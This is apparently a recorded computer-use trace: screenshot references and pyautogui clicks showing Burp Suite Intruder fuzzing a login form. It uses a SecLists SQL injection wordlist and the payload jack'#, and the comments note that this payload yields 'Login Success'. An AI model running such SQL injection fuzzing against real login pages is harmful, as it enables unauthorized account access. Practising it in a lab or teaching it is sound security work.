
pyautogui.moveTo(278, 193)

pyautogui.moveTo(120, 184)

# Add jack'# as the first Intruder payload and bring up the payload file loader
pyautogui.click(172, 254)
pyautogui.write('jack?')

pyautogui.click(78, 254)

pyautogui.click(75, 193)

# Load the SQLi wordlist from SecLists > Fuzzing > SQLi, giving 78 payloads
pyautogui.click(590, 145)

pyautogui.click(320, 161)

pyautogui.doubleClick(321, 161)

pyautogui.doubleClick(320, 170)

pyautogui.click(446, 298)

pyautogui.doubleClick(317, 187)

pyautogui.click(592, 394)

# Start the 78-request Intruder attack, dismissing the Community Edition throttling notice
pyautogui.click(882, 83)

pyautogui.click(572, 289)

pyautogui.moveTo(366, 114); pyautogui.dragTo(437, 90)

# Pause the attack via Attack > Pause and scroll through results up to request 32
pyautogui.click(249, 103)

pyautogui.click(258, 114)

pyautogui.scroll(-3)

pyautogui.moveTo(371, 162)

pyautogui.moveTo(446, 162)

pyautogui.moveTo(377, 200)

# Compare request 22's Login Failed response with the jack'# payload's Login Success response
pyautogui.click(311, 165)
